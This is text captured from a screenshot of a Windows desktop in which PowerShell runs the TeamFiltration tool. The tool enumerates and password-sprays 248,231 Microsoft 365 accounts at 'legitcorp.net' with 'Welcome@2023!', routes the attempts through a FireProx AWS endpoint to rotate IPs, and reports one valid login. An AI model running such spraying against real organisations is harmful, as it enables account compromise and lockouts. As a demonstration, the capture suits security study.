 Recycle Bin
TeamFiltrati...
DevCenter
PDF
EULA
VSCode
Proxifier
MyCurrent...
TeamFiltrati...
Windows PowerShell
[♥] TeamFiltration V3.5.1 PUBLIC, created by @Flangvik at @TrustedSec
[+] Args parsed --config .\TeamFiltration.json --outpath MyCurrentClient --enum --domain legitcorp.net --validate-login
|=> [1] john.smith@legitcorp.net
|=> [2] john@legitcorp.net
|=> [3] johnjs@legitcorp.net
|=> [4] johns@legitcorp.net
|=> [5] johnsmith@legitcorp.net
|=> [6] jsmith@legitcorp.net
|=> [7] smith@legitcorp.net
|=> [8] smithj@legitcorp.net
|=> [9] john_smith@legitcorp.net
|=> [10] j.smith@legitcorp.net
[?] Select an email format #> 1
[ENUM] 4/23/2023 8:16:59 AM EST Filtering out previusly attempted accounts
[ENUM] 4/23/2023 8:17:00 AM EST Warning, THIS METHOD WILL PRODUCE LOGIN ATTEMPTS AND IF USED FREQUENTLY,MAY LOCKOUT AC
[ENUM] 4/23/2023 8:17:00 AM EST Enumerating 248231 accounts with password Welcome@2023!, this will take ~41 minutes
[FIREPROX] 4/23/2023 8:17:01 AM EST Created endpoint https://s5q08fc07g.execute-api.us-east-1.amazonaws.com/fireprox/
[ENUM] 4/23/2023 8:17:12 AM EST bruce.wayne@legitcorp.net => VALID
PS C:\Users\User\Desktop>
TEDSEC
2022
for 90 days
.220506-1250
49°F
Cloudy
Search
5:19 AM
4/23/2023
1